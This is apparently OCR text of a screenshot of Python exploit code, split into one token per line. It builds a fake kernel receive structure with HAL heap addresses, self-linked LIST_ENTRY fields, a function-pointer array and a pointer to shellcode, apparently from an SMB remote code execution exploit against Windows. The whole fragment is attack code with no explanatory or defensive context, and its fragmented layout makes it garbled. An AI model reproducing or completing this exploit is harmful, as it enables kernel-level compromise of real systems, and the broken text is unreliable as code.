
fake_recv_struct 
+=
 pack
(
'<QQ'
,
TARGET_HAL_HEAP_ADDR_x64
+
0xa0
,
TARGET_HAL_HEAP_ADDR_x64
+
0xa0
)
# 
offset 0xa0 (LIST_ENTRY to itself)
fake_recv_struct 
+=
'\x00'
*
16
fake_recv_struct 
+=
 pack
(
'<IIQ'
,
TARGET_HAL_HEAP_ADDR_x86
+
0xc0
,
TARGET_HAL_HEAP_ADDR_x86
+
0xc0
,
0
)
# 
x86 LIST_ENTRY
fake_recv_struct 
+=
(
'\x00'
*
16
)
*
11
fake_recv_struct 
+=
 pack
(
'<QII'
,
0
,
0
,
TARGET_HAL_HEAP_ADDR_x86
+
0x190
)
# 
fn_ptr array on x86
fake_recv_struct 
+=
 pack
(
'<IIQ'
,
0
,
TARGET_HAL_HEAP_ADDR_x86
+
0x1f0
-
1
,
0
)
# 
x86 shellcode address
fake_recv_struct 
+=
(
'\x00'
*
16
)
*
3
fake_recv_struct 
+=
 pack
(
'<QQ'
,
0
,
TARGET_HAL_HEAP_ADDR_x64
+
0x1e0
)
# 
offset 0x1d0: KSPINLOCK, fn_ptr array